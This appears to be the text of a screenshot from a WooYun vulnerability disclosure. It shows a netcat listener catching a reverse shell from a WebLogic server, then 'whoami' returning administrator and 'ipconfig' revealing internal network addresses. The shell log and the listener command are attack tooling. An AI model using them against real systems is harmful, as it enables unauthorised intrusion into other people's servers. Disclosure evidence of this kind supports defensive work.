 管理员: 命令提示符 - NC.EXE -vv -l -p 6698
C:\Users\ASPNET>NC.EXE -vv -l -p 6698
listening on [any] 6698 ...
59.33.252.251: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [112.124.52.45] from (UNKNOWN) [59.33.252.251] 50295: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\weblogic\Middleware\user_projects\domains\cgoa_domain>whoami
whoami
windows-ngob3jn\administrator
D:\weblogic\Middleware\user_projects\domains\cgoa_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 7:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 6:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::481f:f00c:8b14:7574%19
IPv4 地址 . . . . . . . . . . . . : 172.16.0.172
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.0.1
以太网适配器 本地连接 4:
www.wooyun.org